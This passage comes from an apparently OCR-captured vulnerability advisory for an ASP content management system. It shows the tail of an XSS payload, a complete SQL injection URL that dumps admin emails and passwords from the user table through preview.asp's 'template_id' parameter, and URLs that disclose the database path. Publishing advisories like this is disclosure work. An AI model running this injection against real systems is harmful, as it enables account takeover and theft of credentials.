
BugReport.IR XSS')</script>

        -------------

    3.2. SQL Injection in "preview.asp" 
in "template_id" parameter.

        -------------

        Find Admin's password:

            http://[URL]/preview.asp?
template_id=-1 union select 
1,'[%25menu%25]' as 
date_created,email%2b'<br>'%2bpassword,user.*
from [user] where email like 
'%25admin%25'

        -------------

    3.3. Database path disclosure in 
"/cms/include/trigger.asp" and/or 
"/cms/include/common2.asp".

        -------------

http://[URL]/cms/include/trigger.asp

http://[URL]/cms/include/common2.asp?